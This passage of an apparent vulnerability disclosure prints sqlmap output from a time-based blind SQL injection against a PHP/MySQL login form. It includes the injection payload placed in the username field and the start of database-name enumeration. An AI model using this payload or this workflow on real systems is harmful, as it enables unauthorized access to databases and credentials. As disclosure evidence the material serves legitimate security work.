 sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: login=?? ?&password=g00dPa$$w0rD&remember_password=1&subsystem=inde
x&username=admin' AND SLEEP(5) AND 'Oqmx'='Oqmx
---
[16:46:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[16:46:01] [INFO] fetching database names
[16:46:01] [INFO] fetching number of databases
[16:46:01] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:46:03] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
2
[16:46:19] [INFO] adjusting time delay to 2 seconds due to good response times
1
[16:46:19] [INFO] retrieved: inform
www.wooyun.org